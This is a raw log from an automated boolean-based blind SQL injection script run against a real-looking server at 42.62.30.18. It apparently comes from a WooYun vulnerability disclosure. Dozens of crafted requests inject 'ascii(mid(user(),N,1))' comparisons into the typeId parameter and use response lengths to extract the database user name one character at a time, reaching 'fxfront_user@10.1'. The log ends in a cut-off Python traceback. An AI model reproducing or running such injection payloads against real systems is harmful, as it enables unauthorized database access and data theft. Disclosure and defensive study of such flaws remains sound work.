 http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),13,1))=55&pageChannel=4&_=1460430144351&time=-1 --- 57
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),13,1))=56&pageChannel=4&_=1460430144351&time=-1 --- 57
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),13,1))=57&pageChannel=4&_=1460430144351&time=-1 --- 57
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),13,1))=64&pageChannel=4&_=1460430144351&time=-1 --- 318
[Result]: fxfront_user@
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),14,1))=37&pageChannel=4&_=1460430144351&time=-1 --- 57
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),14,1))=46&pageChannel=4&_=1460430144351&time=-1 --- 57
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),14,1))=48&pageChannel=4&_=1460430144351&time=-1 --- 57
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),14,1))=49&pageChannel=4&_=1460430144351&time=-1 --- 318
[Result]: fxfront_user@1
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),15,1))=37&pageChannel=4&_=1460430144351&time=-1 --- 57
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),15,1))=46&pageChannel=4&_=1460430144351&time=-1 --- 57
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),15,1))=48&pageChannel=4&_=1460430144351&time=-1 --- 318
[Result]: fxfront_user@10
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),16,1))=37&pageChannel=4&_=1460430144351&time=-1 --- 57
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),16,1))=46&pageChannel=4&_=1460430144351&time=-1 --- 318
[Result]: fxfront_user@10.
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),17,1))=37&pageChannel=4&_=1460430144351&time=-1 --- 57
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),17,1))=46&pageChannel=4&_=1460430144351&time=-1 --- 57
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),17,1))=48&pageChannel=4&_=1460430144351&time=-1 --- 57
http://42.62.30.18:8080/service/?typeId=1001%20and%20ascii(mid(user(),17,1))=49&pageChannel=4&_=1460430144351&time=-1 --- 318
[Result]: fxfront_user@10.1
Traceback (most recent call last):
File "test_4_12_3.py", line 23, in <module>
req = requests.get(url, headers=headers)
File "/Library/Python/2.7/site-packages/requests/api.py", line 69, in get
return request('get', url, params=params, **kwargs)
www.wooyun.org